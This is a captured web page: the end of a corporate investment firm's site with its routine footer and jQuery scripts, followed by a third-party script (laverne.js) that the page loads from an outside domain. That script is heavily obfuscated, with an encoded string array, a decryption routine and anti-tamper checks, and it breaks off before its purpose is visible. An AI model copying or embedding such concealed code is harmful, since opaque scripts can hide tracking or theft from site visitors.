                        <li><a href="https://www.triton-partners.de/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.de/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.de/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.de/cookies/">Cookies</a></li>
                        <li><a href="https://www.triton-partners.de/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    
    

    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="3d8d1241c90e4eca8792d56baae95cdc">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".ico-view").click(function(){$(".investment-list").toggleClass("grid-view list-view");$(".ico-view").removeClass("active-display");$(this).addClass("active-display")})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function i(){var i,u;$(window).resize(function(){$(window).width()<960&&(t=200)});$(window).width()<960&&(t=200);$("#accordion-children").find(".acc-toggle").click(function(){var i=$(this).data("id"),f=$(".acc-content"),u;$(this).addClass("active-accordion");u=$(".acc-content[id="+i+"]");$(".acc-content[id="+i+"]").addClass("active");r();$(".acc-toggle").not($(this)).removeClass("active-accordion");f.not(u).removeClass("active");n||($("html,body").animate({scrollTop:$(".acc-content[id="+i+"]").offset().top-t},200,"swing"),history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i)});i=$(".children-accordion .pw").find(".accordion-row").length;window.location.hash?(u=document.URL.substr(document.URL.indexOf("#")+1),n=!1,$(".acc-toggle[data-id="+u+"]").click()):n==!0?($(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").click(function(){n=!1}),$(".accordion-row:first-child .acc-toggle-container:first-child .acc-toggle").trigger("click")):i>1&&(n=!1)}function r(){$(".acc-content").each(function(){$(this).width($(".accordion-row").parent().width());var n=$(this).parent($(".acc-toggle-container")).offset().left-$(".accordion-row").offset().left;$(this).css({marginLeft:-n})})}$(".accordion .accordion-toggle").click(function(){console.log("accordion",$(this));$(this).toggleClass("active-accordion").next().slideToggle("fast");$(".accordion-toggle").not($(this)).removeClass("active-accordion");$(".accordion-content").not($(this).next()).slideUp("fast");setTimeout(function(){$("html,body").animate({scrollTop:$(".accordion-toggle.active-accordion").offset().top-240},500,"swing")},200)});var t=340,n=!0;$(document).ready(function(){console.log("isFirstPageLoad.ready",n);i()});$(window).load(function(){console.log("isFirstPageLoad.load",n);i()});$(window).on("load resize",function(){r()})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.0.59;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="Sie m&#xFC;ssen das Captcha vervollst&#xE4;ndigen."},50)});
typeof console=="undefined"&&(console={});typeof console.debug=="undefined"&&(console.debug=function(){return});typeof console.log=="undefined"&&(console.log=function(){return});wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(){function t(){var t=$(".child-items.mega-menu-item.show");$(".mega-menu li.has-child").removeClass("hovered");n.removeClass("open").slideUp();setTimeout(function(){t.removeClass("show");n.removeClass("showing");$(".third-level").removeClass("show");$(".second-level li.has-child").removeClass("hovered")},100)}var r=$(".mega-menu li"),n=$("#mega-menu-container"),u=function(){var t=$(this),r=t.attr("data-mega-menu-selector"),i=$(r);t.hasClass("has-child")&&($(".mega-menu-item").removeClass("show"),$(".mega-menu li.has-child").removeClass("hovered"),$(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),i.hasClass("show")||(i.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",i.height).addClass("open").slideDown()},500),t.addClass("hovered")))},f=function(){setTimeout(function(){$(".mega-menu-item").hasClass("show")||t()},500)},i,e;r.hoverIntent({over:u,out:f,sensitivity:5,interval:20});$("#mega-menu-container").on("mouseleave",function(){t()});i=$(".second-level li");e=$(".third-level");i.hoverIntent(function(){var t=$(this),i=t.attr("data-thrid-menu"),n=$(i);t.hasClass("has-child")&&($(".third-level").removeClass("show"),$(".second-level li.has-child").removeClass("hovered"),n.hasClass("show")||(n.addClass("show").addClass("opening"),setTimeout(function(){n.css("min-height",n.height).addClass("open")},500),t.addClass("hovered")))})}function n(){var n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){$(".fiftyfifty").matchHeight({byRow:!0,property:"min-height"})});
</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/laverne.js
body_size: 21290
content:
var _0x1050828h=['nCkrAwhdMq','z8kbzar7','nCkCWPnSxq','WRG1euzJ','W7ldTmool0K','WQ1DWQOHjq','WQHRWQpdNSku','fmk5rfxdTG','W5mXW7qnW6C','vSkmWRRcOSo2','cubFWOtdJZtdKSoYAahcQq','W6pcV8kpBmki','Bg0mWQex','WP3cLuRcVCob','rNSVW5Tz','zSkyefTX','tGRcO8k2WOLcgSoQW5tcSSoHW40','W656WQVdOa','WORdHmkpWQPt','hL4Hday','c8kusvBdSa','WR1iBSodWRK','WR3dRJGXAG','W6HNWPBdIZ8','W7RcMHpdPmko','mu7dNdpcHW','v8o1WOlcOtC','sSonWPRcHqe','hmoMW4SDdq','W6K8CCotW4K','iXL6DG','BKLJCui','W5JdH8kLWR7cUa','W78yFmoWW7i','uCk0WQhcMSoa','W7RdQmolnwa','W5nsWRhdQYS','FCkPW77dQSoi','W5ldR8kEWORcNW','t8k0WPlcJSot','WQNdH8kRWPvf','WPldRCklWRPt','pYhcP8kdyq','tCkyyNGo','j8knzv3dIW','mLVcPeRdPW','D8oKWQFcRYG','WQGOWRSwWQ4','bSk+WOP/hq','lJFcT8kxzq','a8kRB8orvG','edpdP2tdNq','W4WbW7eeW44','WPZdVComzKW','WOBcN8oMW67dOmoYWOGIWPtdVJmT','W4LrWO7dLCkt','W5ZcRGBdS8kp','WQdcTgqGuG','g8otW6Wtba','zCkbvfGm','o8kRWQzIgq','WRFdOs8YDG','FgCyWRq','DbpdJ8obW70','E8kHzh8M','B8oOWOFcSqm','CNddQmobDW','W5/dPSoPp0a','gHamfXq','jSoFW6yclW','WPtdTIGouG','AYC9W7lcSW','sfVdHCoRwW','gWLsDa8','W55LWRRdNSks','W6yUmSo4WPC','kmo9W5q','WRZcJ39DW6C','Fxm2W7f+','r2XkvfK','W53cNaddLSkd','mxlcLfC2','W4JcLSkBzmkE','ubVdMCocW4K','WRxcJMxcJmo0','x8oLW7/cKCo/','cs/dQ8o1W40','rCkGwd5B','WOpdJConsfK','W5ldRmk9WR7cUW','pxJcN0aw','AxP0WR9C','beS6zuy','bGLvWOvI','W7nXWQ3dPCkh','smkOEJLM','W585c8kunW','WONdRmkwWO8i','W43dQgVcQgW','W6udlmkLpa','b8kxWQFdVmoX','W4/dQCkspum','d8kNW497tq','W5SCW5yUW5a','WOtdISk/WQHX','W6ddVwdcLca','W6ZdQCkRzSk4','cfOanX0','W6KpkmkwcW','bCkXxxqt','xrqsWQfe','W53dUmofh1G','WRtdHmkhjmoO','W64kp8kuea','osbEvfy','FXlcL1FcKG','fSkUtCokwG','W4CxW5ipW4O','WPJdO8oCsKS','WPWPgwrh','s8oEmSkvl2ZdTmoPmCobW7q','WQWdhgTg','vW9zFW','WR7dLCopC0a','W6OkpmoVW4S','Fd/cTfZcTG','emkXD0ddOG','acHesw4','W5FdKCo1kM0','vwBdKCouvq','e8omWQhcJ8oLsZez','or3dRHddHq','EsD3WP0v','he/dVSoKW4O','WRzTWR0fjW','W47cSHZdVCkq','WOLXDCo/WQS','W48tW5ynW54','sCosWOFcGZq','eGifbs0','WRrnomkLpG','WQJdN8kxWRvV','hCkwFxVdNa','WPZdRSo1dMO','fv7dTCogW4O','WQFdKmktbSos','ftSBbZe','WR/cK24','D0eIW65/','pGztA1a','W7Kgg0ry','CCoFWPNcLq','W7ldS8kyWPFcOq','q15Ur2a','FspcR0ZcHq','FJWUW4RcTW','ksn3w2u','WOqInMn0','W5mXW5fZWRe','lcL4WQbL','u8oYzdbI','WOZdK8oqz0a','WP/cQL19W74','WQmtkfDd','W7ldO8o9a1K','hbVcK8kKrq','duldV8oDW7e','WQldQY8vCa','FL1xWQH2','k0xcHalcMa','gxpcV3u0','W5pdJ8kBWQT9','WO1mbmktma','oJWRgae','CWlcSu3cVG','mHKPmtW','dWjsWPzd','nYTFWODc','WRNdKCkzl8oL','FfahW7LO','WPnWWQadaW','cXDLWRX2','sCkuWQhcPmoS','W4ZcG8kStSkR','W4eNn8k4hq','W7FcISkLt8kV','WRpcKwxcG8o0','pZf5CNS','FwaDWR81','CCk9vxeU','fvm8avS','W40/W5LMW6W','fmkgWP7dT8oX','smoFnmkxkIVdOSoPeCoqW6KE','W7NdVSoJW4tcTq','zKTHq3S','W6pdQt4MBq','rmkcsM0y','WQy1eK5H','n3JcQZZcIa','oSoAW5qZca','oSk1WQ5DFW','fmkzWQHYeW','twHxwN0','W4Opc8kFhG','cHhcGmk9sq','s2W0W6rE','vfVdHmoQ','WP9Nn8khjW','tSoFm8kqkY/dGCo+jCoNW4m+','WRldKuiQWP0','WR3dV8ouz2W','WOxcNeHyW70','eCkWWQ1nvq','nZvOWRTo','WPRdNCoCyK0','W6VcTSk2sSki','rmkSwZ0','W6ukySo/W68','b3lcGIVcMG','FIpcRuK','W7ispCkY','WRJdSSo7uKa','W7m9W70V','W4mXbmkBca','WPldUSkMb8oZ','WOJdSSomzga','W6blWOBdNSkw','Cqe5W5NcUW','dLVcSXFcNq','W7SFW5a9W6u','lNldNmokW48','W4BdLSobW7tcSW','W65IWOldRrm','W5XgWONdTCka','krxdPeZdNq','vmo0WRZcJr8','l8oXW4mWpG','vg3dT8oXW5e','W7Wkp8kLpa','h8kGWRldN8oC','WPRdOcqfCa','WOhdJaaBxa','W6VcNSkrDSkU','tZi6W4BcQa','WOpcRLNcUmod','W7tdPmorhNS','iSkcWRxdJmor','WQtcMgP6W5K','WQddNCkhp8oI','W47dGSo4p0i','W5hdJSo1W5FcRG','W5tdISoQWR3cMq','h8klWO1faG','zIJdJbzdWRtcTwRdP8kIbMG','gvFcMNWB','u357W5iF','WPKxk2LF','W4vtWO7dOqm','uWFdICoLW6W','AJKjW7xcRG','WRnAW4NcNJW','WP5CpSk8mG','WPiHnMr/','mGXxWRLy','oSkPWQ5ruG','d8oaW60Aka','W4njWO7dVX4','W6zGsXCHhYxdIthcSWmR','htdcOCkKxa','emkWWOTeBq','lCkKBwGY','wmkezbT6','WOdcJevuW5O','vX4Zmfm','W4SMW5yAW4S','WPpcT2BcR8of','dfS8mr8','cKjBWOtdHhtdRCogsapcNca','WRVdS8kKWRHQ','j8kOrgiN','W6ddP8k5WOpcMq','D8oPWRRcHrK','WRNdJ8k3WOPK','gmkNsmoSsq','WPtdP8kkWP5F','r8kry3ai','pSobW4Oodq','xHZdGCokW4W','W4qYW7i6W6S','iIBcVCkYxq','xmkHDfqk','W5hdRSkbWQpcVq','ua3dGCo1W7C','W4/dImkdWQVcMa','W7vQWQJdT8k1','WQlcR2pcL8oY','fmkFqKuB','W6/cISkYsmkN','zCk8wN84','xYyzWPLf','DGVdNmoaW5i','dCkkCCoqBq','g8kVWQbztG','ecWDft0','W7ldRMhcNba','W4xdJmk8WRtcOa','fmktywxdRG','WRbJWQD5WQ7cImoKWRi4WQpcUW','W4OZrCotW6G','WRtdVSo/yxC','gGfZWPDg','B1n3WRH4','gZrFWRTM','ocyoW50jWR9HA8kSWOxcOv8','W6dcMLf0W6u','W4LhWPJdKmky','W4KUbmkynq','CYuvWOXf','ps7cUCkDxW','W7LNWRxdNcK','WP7dKCkJc8og','W4tdNmkZWQJcOG','WRddH8k6c8k8','hJJcLmkxya','geBcOZ7cQW','WQCGe0HJ','crRdKMpdHW','W7xdL8o2t3C','sXq9W4lcIG','WRpdU8oOy2W','W4G9B8oguMJcMSoUWQiOWQdcKq','FSkAdI4J','sSkDyMyy','e8oZW5ycmG','tq3dRSoHW4O','WQNcT19SW54','WPRcT1L1W4G','vb4XWQLr','WQJdOt4','cf/cOZRcJq','WQH8WRPZ','W7/cVXpdOSki','WQpcJ0NcHCoL','WQL1WOGuaW','WR7dRdG9Da','WPGDfM5/','EL9OA3S','FuDAWQja','WQDvbmk4hG','WP/dT8oGW6ldPa','W59gWOVdLSke','AhVdTmoyra','EdWdWQjW','jcZcRGBcOG','WPv2WOeOmW','ymkCqsfY','W7RdRSkfWPpcNG','W7/dQ8k/WOVcJa','pSoxW6awbG','pfVcT2Gs','W4FdTxJcHrS','nLznW79b','W6lcIstdLSk/','omoCW7m0rq','lZGpnHC','WRNdJSk9WQnv','W4xcIG/dSSkM','qJSUWP7cKa','W4ddK8kAWQhcVa','kmkaWP1HlG','W5eUiCktpG','W7i0rmoWW74','lcnQWQr1','CeWfW7PH','m1NcK2SY','w8kyCbLW','v1edW5jz','D8oAjgTu','nvFdTmoYW7O','ttifWPz2','c8kwzgxdGW','W7OLrCo3W7u','D2yyWQGo','W7tdQSo+W4lcIG','WPSFngnb','BdBdVmoiW5i','WQ9sWOhdII8','x8kTtqHC','WOlcTSkoW5RcVG','W516WRO','WPTIBmoHWOS','W5evFmocW4G','WPxdHmobmSoBxSo1BmouW7ZcTq','WRCOW7JdMmoV','lqKimJG','nc9WWRXK','DCkctGTT','smkHt0CW','amkoyLBdMq','W43dK8oMleW','WQb+smoJWQS','WRW5nNDJ','WQNdM8k6W5vd','W5bTWOhdLCkj','WPr9WOCxhq','W5zpWQ3dQYq','FbBcLg7dMG','zgxdH8omDW','W5FdLSoudwW','muNcNXlcHG','Fw9ZWPnB','WR3dP8kheSo5','W416WP7dH8kw','WOBcJ8ozpmoJ','ccOvdaG','W6/cLSkHqmk9','FCoTWRFcUJm','CCkfuqnL','dSkRWQW4oq','W5pcQ8k2yCky','kLxdLCoPW60','ox/cR3hcPr50pa','k8kEAhBdIa','CXhdOSoFW5e','B08WWOOm','m8o+WQiN','eqlcV8kDtG','WQVdMCoqB2i','e8kYWQLjuW','W7JdJvVdM8kT','gCkdtemE','jsNdJuFdLG','WOFdImkPWO1n','WQhdUSkylmo0','WPJcJuL8W44','WRreg8kSnW','f8k+WQBdN8ok','WOvoESo8WO8','WQNdV8oQtgi','hd/dO1FdQG','W5dcQ8kBESkp','k8kVWObaDa','WQ/dV8oPva','l8knWO5ICq','W5WYl8kvoW','WPtdJCoXvga','WQvSvCoqWOK','imk8WR/dJSoS','nu7dMSouW5e','W6Ooi8kWcW','neuZjHq','WRfmWPW+gq','W54tbCkGbW','h3NdUmoUW5i','w8oFWP/cHaC','pa3dMW','WRqxFSkRsW','WP4IoNnd','o8kBWOv4sa','WPNcGmkTW7pcIa','W5KdW4qGW4u','W6D2WQxdTCkL','x0GbW51h','WR/cLe1IW5K','aNeWjsO','WR3cSMHZW7i'];function _0x1050828i(a,b){a=a-0x1a0;var c=_0x1050828h[a];if(_0x1050828i['aDsWLU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1050828i['nvFmJe']=h,_0x1050828i['abGZsO']={},_0x1050828i['aDsWLU']=!![];}var e=_0x1050828h[0x0],f=a+e,g=_0x1050828i['abGZsO'][f];if(g===undefined){if(_0x1050828i['YEfwsD']===undefined){var i=function(j){this['tHGkDp']=j,this['KewqCy']=[0x1,0x0,0x0],this['sBOckF']=function(){return'newState';},this['DuzMLl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iGeoGd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DMqAsB']=function(){var j=new RegExp(this['DuzMLl']+this['iGeoGd']),k=j['test'](this['sBOckF']['toString']())?--this['KewqCy'][0x1]:--this['KewqCy'][0x0];return this['WUZfBU'](k);},i['prototype']['WUZfBU']=function(j){if(!Boolean(~j))return j;return this['gvSSvr'](this['tHGkDp']);},i['prototype']['gvSSvr']=function(j){for(var k=0x0,l=this['KewqCy']['length'];k<l;k++){this['KewqCy']['push'](Math['round'](Math['random']())),l=this['KewqCy']['length'];}return j(this['KewqCy'][0x0]);},new i(_0x1050828i)['DMqAsB'](),_0x1050828i['YEfwsD']=!![];}c=_0x1050828i['nvFmJe'](c,b),_0x1050828i['abGZsO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1050828i;while(!![]){try{var c=parseInt(Y(0x35e,'Hn0['))+parseInt(Y(0x2f5,'f8vE'))+-parseInt(Y(0x1da,'GTIE'))+-parseInt(Y(0x36f,'NEoJ'))+-parseInt(Y(0x330,'$GDz'))+parseInt(Y(0x29c,'f8vE'))*parseInt(Y(0x2a6,'cSPF'))+-parseInt(Y(0x25a,'dMI1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1050828h,0x3f434),!function(){var Z=_0x1050828i,j={};j[Z(0x22d,'cSPF')]=function(L,N){return L<N;},j[Z(0x1f5,'GTIE')]=function(L,N){return L!==N;},j[Z(0x35c,'Hn0[')]=function(L,N){return L===N;},j[Z(0x317,'GTIE')]=function(L,N){return L+N;},j[Z(0x1eb,'JcMM')]=function(L,N){return L*N;},j[Z(0x2d8,'5Nm0')]=function(L,N){return L-N;},j[Z(0x23e,'FqR!')]=function(L,N){return L<N;},j[Z(0x31d,'DZIK')]=function(L,N){return L===N;},j[Z(0x259,'3LRD')]=function(L,N){return L+N;},j[Z(0x252,'FqR!')]=function(L,N){return L!==N;},j[Z(0x2b9,'qeg7')]=function(L,N){return L===N;},j[Z(0x310,'FqR!')]=function(L,N){return L===N;},j[Z(0x2b0,'NEoJ')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x318,')AdV')]=function(L,N){return L||N;},j[Z(0x2b2,'ADp&')]=function(L,N){return L(N);},j[Z(0x2f8,'J2t^')]=function(L){return L();},j[Z(0x1df,'YQgV')]=function(L,N,P,Q,R,S,T,U){return L(N,P,Q,R,S,T,U);},j[Z(0x27c,'3LRD')]=function(L,N){return L!==N;},j[Z(0x1ec,'Hn0[')]=function(L,N){return L!==N;},j[Z(0x218,'FqR!')]=function(L,N){return L!==N;},j[Z(0x1b4,'5Nm0')]=function(L,N,P,Q,R,S,T){return L(N,P,Q,R,S,T);},j[Z(0x272,'dRct')]=function(L,N){return L(N);},j[Z(0x1ed,'DZIK')]=function(L,N,P,Q,R){return L(N,P,Q,R);},j[Z(0x274,'hdGA')]=Z(0x2a0,'oZzA')+Z(0x271,'J2t^')+Z(0x35f,'J2t^')+Z(0x2cf,'!]Nn')+Z(0x324,'Hn0[')+Z(0x246,'cSPF')+Z(0x23c,'hdGA')+Z(0x1a7,'hdGA')+Z(0x245,'oZzA')+Z(0x2b1,'!]Nn')+Z(0x289,'NmeJ')+Z(0x1fd,'3LRD')+Z(0x1ca,'dRct')+Z(0x261,'Rd6O')+Z(0x343,'@n%g')+Z(0x291,'YQgV')+Z(0x251,'JcMM')+Z(0x36d,')AdV')+Z(0x32f,'eA77')+Z(0x263,'I1em')+Z(0x367,'DZIK')+Z(0x30a,'8zsY')+Z(0x2e3,'8zsY')+Z(0x282,'UZ0#')+Z(0x2b5,'DZIK')+Z(0x2b6,'4M9t')+Z(0x25d,'Rd6O')+Z(0x211,'Zfm1')+Z(0x323,'BZ6C')+Z(0x28a,'ldii')+Z(0x345,'8zsY')+Z(0x2f2,'dRct')+Z(0x1e4,'!]Nn')+Z(0x26d,'qeg7')+Z(0x1c1,')AdV')+Z(0x33e,'FqR!')+Z(0x1b3,'dVLq')+Z(0x22a,'UZ0#')+Z(0x236,'!]Nn')+Z(0x1f4,'vYAh')+Z(0x2c4,'NpYj')+Z(0x36c,'3LRD')+Z(0x2b3,'3LRD')+Z(0x2c2,'8zsY')+Z(0x349,'I1em')+Z(0x212,'W%cq')+Z(0x2d3,'7VqV')+Z(0x286,'D8Kd')+Z(0x320,'dMI1')+Z(0x2e8,'Rd6O')+Z(0x1e0,'ADp&')+Z(0x2cc,'Hn0[')+Z(0x23d,'JcMM')+Z(0x277,'I1em')+Z(0x1b8,'@n%g')+Z(0x1ef,'DZIK')+Z(0x1e3,'$GDz')+Z(0x1f6,'W%cq')+Z(0x27a,'I1em')+Z(0x20a,'GTIE')+Z(0x1f0,'7VqV')+Z(0x2ba,'$GDz')+Z(0x1e8,'dVLq')+Z(0x333,'W2tz')+Z(0x280,'qeg7')+Z(0x247,'NmeJ')+Z(0x1bd,'@n%g')+Z(0x1a0,'I1em')+Z(0x2c3,'TOpz')+Z(0x1b6,'dMI1')+Z(0x1e7,'eA77')+Z(0x248,'eA77')+Z(0x2af,'7VqV')+Z(0x361,'pcg^')+Z(0x214,'4M9t')+Z(0x1b0,'UZ0#')+Z(0x1f8,'ADp&')+Z(0x2c6,'J2t^')+Z(0x224,'ADp&')+Z(0x305,'DZIK')+Z(0x32d,'ldii')+Z(0x344,'I1em')+Z(0x360,'UZ0#')+Z(0x2e4,'Zfm1')+Z(0x2d1,'7VqV')+Z(0x2ae,'FqR!')+Z(0x34e,'GTIE')+Z(0x23f,'FqR!')+Z(0x1d1,'c]!n')+Z(0x2fc,'GTIE')+Z(0x28d,'D8Kd')+Z(0x1e1,'NmeJ')+Z(0x338,'PUwI')+Z(0x31e,'NmeJ')+Z(0x311,'@n%g')+Z(0x1c7,'dRct')+Z(0x20e,'pcg^')+Z(0x1fe,'ldii')+Z(0x1c5,'oZzA'),j[Z(0x2d2,'dVLq')]=Z(0x354,'7VqV')+Z(0x2f9,'ldii')+Z(0x30e,'UZ0#')+Z(0x288,'Zfm1')+Z(0x25c,'hdGA')+Z(0x1b1,'GIh&')+Z(0x34f,'YQgV')+Z(0x316,'Rd6O')+Z(0x293,'NmeJ')+Z(0x29b,'$GDz')+Z(0x26b,')AdV')+Z(0x2dd,'GTIE')+Z(0x2bf,')AdV')+Z(0x2ac,'&q!f')+Z(0x273,'wRfB')+Z(0x205,'NEoJ')+Z(0x28b,'8zsY')+Z(0x2fa,'TOpz')+Z(0x33b,'!]Nn')+Z(0x250,'ADp&')+Z(0x1f3,'NpYj')+Z(0x353,'ldii')+Z(0x1b2,'x$$X')+Z(0x2ad,'8zsY')+Z(0x35b,'TOpz')+Z(0x284,'pcg^')+Z(0x2fb,'3LRD')+Z(0x362,'x$$X')+Z(0x32a,'NEoJ')+Z(0x321,'vYAh')+Z(0x28c,'!]Nn')+Z(0x2a4,'NmeJ')+Z(0x258,'8zsY')+Z(0x2d0,'NEoJ')+Z(0x25b,'UZ0#')+Z(0x325,'$GDz')+Z(0x2c5,'3LRD')+Z(0x351,'I1em')+Z(0x26a,'Rd6O')+Z(0x266,'GIh&')+Z(0x1e9,'GIh&')+Z(0x2d7,'dRct')+Z(0x2e1,'YQgV')+Z(0x309,'JcMM')+Z(0x33f,'!]Nn')+Z(0x369,'JcMM')+Z(0x307,'UZ0#')+Z(0x355,'D8Kd')+Z(0x1ba,'D8Kd')+Z(0x340,'f8vE')+Z(0x1fa,'Tk@7')+Z(0x1a5,'JcMM')+Z(0x34e,'GTIE')+Z(0x30b,'W%cq')+Z(0x32b,'$GDz')+Z(0x207,'&q!f')+Z(0x296,'qeg7')+Z(0x319,'PUwI')+Z(0x1de,'NpYj')+Z(0x255,'Y#yz')+Z(0x299,'8zsY')+Z(0x1e6,'5Nm0')+Z(0x34d,'W2tz')+Z(0x1d2,'$GDz')+Z(0x1c6,'TOpz')+']',j[Z(0x1bf,'!]Nn')]=Z(0x312,'W%cq')+Z(0x210,'&q!f')+Z(0x1a8,'PUwI')+Z(0x2c1,'$GDz')+Z(0x315,'Rd6O')+Z(0x281,'TOpz')+Z(0x1d4,'eA77')+Z(0x27f,'Hn0[')+Z(0x238,'ADp&')+Z(0x1d3,'I1em')+Z(0x368,'Y#yz')+Z(0x2a2,'ADp&')+Z(0x1c9,'NpYj')+Z(0x30f,'tJs@')+Z(0x270,'@n%g'),j[Z(0x223,'J2t^')]=Z(0x2ee,'vYAh')+Z(0x350,'x$$X')+Z(0x1d8,'&q!f')+Z(0x2ed,'ldii')+Z(0x29a,'3LRD')+Z(0x1fc,'Y#yz')+Z(0x2f0,'pcg^')+Z(0x348,'dMI1')+Z(0x2a3,'qeg7')+Z(0x1c0,'hdGA')+Z(0x219,'tJs@'),j[Z(0x21c,'ldii')]=function(L,N){return 